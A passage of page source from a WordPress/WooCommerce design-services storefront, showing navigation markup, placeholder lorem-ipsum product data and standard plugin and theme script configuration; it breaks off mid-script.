		<ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-16222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16222 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Graphic &#038; Design</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-16223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16223 item-level-1" ><a href="http://design360.asia/logo-brand-development/" class="woodmart-nav-link">Logo &#038; Brand Development</a></li>
	<li id="menu-item-16224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16224 item-level-1" ><a href="#" class="woodmart-nav-link">Print Designs</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-16227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16227 item-level-2" ><a href="http://design360.asia/stationary-design/" class="woodmart-nav-link">Stationary Design</a></li>
		<li id="menu-item-16226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16226 item-level-2" ><a href="http://design360.asia/marketing-materials/" class="woodmart-nav-link">Marketing Materials</a></li>
		<li id="menu-item-16225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16225 item-level-2" ><a href="http://design360.asia/signage/" class="woodmart-nav-link">Signage</a></li>
		<li id="menu-item-16228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16228 item-level-2" ><a href="http://design360.asia/packaging-labeling-cover-designs/" class="woodmart-nav-link">Packaging, Labeling &#038; Cover Designs</a></li>
	</ul>
</li>
	<li id="menu-item-16229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16229 item-level-1" ><a href="http://design360.asia/digital-marketing/" class="woodmart-nav-link">Digital Marketing</a></li>
	<li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16230 item-level-1" ><a href="http://design360.asia/art-illustration/" class="woodmart-nav-link">Art &#038; Illustration</a></li>
	<li id="menu-item-16231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16231 item-level-1" ><a href="http://design360.asia/visual-design-compositing/" class="woodmart-nav-link">Visual Design &#038; Compositing</a></li>
	<li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-1" ><a href="http://design360.asia/merchandise-design/" class="woodmart-nav-link">Merchandise Design</a></li>
</ul>
</li>
<li id="menu-item-16321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16321 item-level-0" ><a href="http://design360.asia/content-writing-and-translations/" class="woodmart-nav-link"><span class="nav-link-text">Content Writing &#038; Translations</span></a></li>
<li id="menu-item-16286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16286 item-level-0" ><a href="http://design360.asia/audio-video-production/" class="woodmart-nav-link"><span class="nav-link-text">Audio Video Production</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15891 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Web &#038; Mobile</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="http://design360.asia/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="http://design360.asia/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="http://design360.asia/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="http://design360.asia/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="http://design360.asia/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="http://design360.asia/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="http://design360.asia/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/design360.asia"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"http:\/\/design360.asia\/product-category\/accessories\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ornare auctor","@id":"http:\/\/design360.asia\/product\/ornare-auctor\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/design360.asia\/product\/ornare-auctor\/#product","name":"Ornare auctor","url":"http:\/\/design360.asia\/product\/ornare-auctor\/","description":"Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum. Aliquet mus a aptent ullam corper metus accumsan. Habitasse a purus nec ipsum a urna ac ullamcorper varius metus blandit posuere.","image":"http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg","sku":395,"offers":[{"@type":"Offer","price":"429.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"429.00","priceCurrency":"LKR","valueAddedTaxIncluded":"false"},"priceCurrency":"LKR","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/design360.asia\/product\/ornare-auctor\/","seller":{"@type":"Organization","name":"Design 360 Asia","url":"http:\/\/design360.asia"}}],"brand":{"@type":"Brand","name":"Eva Solo"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='http://design360.asia/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='http://design360.asia/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='http://design360.asia/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://design360.asia/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://design360.asia/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_616532573b6c55d971a500d390c3e35e","fragment_name":"wc_fragments_616532573b6c55d971a500d390c3e35e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.6.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/design360.asia\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="afrfq-frontj-js-extra">
/* <![CDATA[ */
var afrfq_phpvars = {"admin_url":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","nonce":"715cf782a3","redirect":"","pageurl":"http:\/\/design360.asia\/request-a-quote\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce-request-a-quote/assets/js/afrfq_front.js?ver=1.3" id="afrfq-frontj-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/design360.asia\/wp-json\/","nonce":"a9cc0aa7f7","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/api-request.min.js?ver=6.6.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://design360.asia/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a9cc0aa7f7" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://design360.asia/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"http:\/\/design360.asia\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768537507" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wp-sms-front-script-js-extra">
/* <![CDATA[ */
var wpsms_ajax_object = {"subscribe_ajax_url":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php?action=wp_sms_subscribe&_nonce=d8ac5c7514","unsubscribe_ajax_url":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=6775ed3256","verify_subscribe_ajax_url":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=c73343f83d","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"","front_sms_endpoint_url":null};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/wp-sms/assets/js/frontend.min.js?ver=6.9.10" id="wp-sms-front-script-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'http://design360.asia/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","nonce":"0f46455afa","urls":{"assets":"http:\/\/design360.asia\/wp-content\/plugins\/pro-elements\/assets\/","rest":"http:\/\/design360.asia\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/design360.asia\/cart\/","checkout_page_url":"http:\/\/design360.asia\/checkout\/","fragments_nonce":"9a2c070c7c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/design360.asia\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","nonce":"0f46455afa","urls":{"assets":"http:\/\/design360.asia\/wp-content\/plugins\/pro-elements\/assets\/","rest":"http:\/\/design360.asia\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/design360.asia\/cart\/","checkout_page_url":"http:\/\/design360.asia\/checkout\/","fragments_nonce":"9a2c070c7c"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/design360.asia\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"http:\/\/design360.asia\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/design360.asia\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"65e2f625df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":395,"title":"Ornare%20auctor%20%E2%80%93%20Design%20360%20Asia","excerpt":"Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum. Aliquet mus a aptent ullam corper metus accumsan. Habitasse a purus nec ipsum a urna ac ullamcorper varius metus blandit posuere.","featuredImage":"http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"http:\/\/design360.asia\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/design360.asia\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"65e2f625df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":395,"title":"Ornare%20auctor%20%E2%80%93%20Design%20360%20Asia","excerpt":"Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum. Aliquet mus a aptent ullam corper metus accumsan. Habitasse a purus nec ipsum a urna ac ullamcorper varius metus blandit posuere.","featuredImage":"http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","nonce":"3aedfae196"};
var ekit_config = {"ajaxurl":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","nonce":"3aedfae196"};
/* ]]> */
</script>
<script type="text/javascript" src="http://design360.asia/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="http://design360.asia/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_53adc22df2224d2b8d959b515783d5fa","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/design360.asia\/cart\/","ajaxurl":"http:\/\/design360.asia\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s 